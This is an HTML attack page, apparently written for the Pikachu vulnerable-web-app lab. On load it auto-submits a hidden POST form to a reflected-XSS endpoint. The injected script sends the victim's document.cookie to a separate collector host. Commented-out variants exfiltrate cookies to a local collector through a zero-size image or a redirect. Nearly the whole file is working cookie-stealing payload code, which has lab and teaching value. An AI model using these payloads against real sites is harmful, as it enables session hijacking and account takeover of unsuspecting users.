 <html>
<head>
<script>
window.onload = function() {
  document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form method="post" action="http://192.168.1.4/pikachu/vul/xss/xsspost/xss_reflected_post.php">
    <input id="xssr_in" type="text" name="message" value=
    "<script>
document.location = 'http://192.168.1.15/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
        </script>"
         />
    <input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>

<!--
 *
<script>
document.write('<img src="http://127.0.0.1/antxss/xcookie/cookie.php?cookie='+document.cookie+'" width="0" height="0" border="0" />');
</script>
*/
/*
<script>
document.location = 'http://127.0.0.1/antxss/xcookie/cookie.php?cookie=' + document.cookie;
</script>
*/
-->

~
~
~
~
~
~
~
~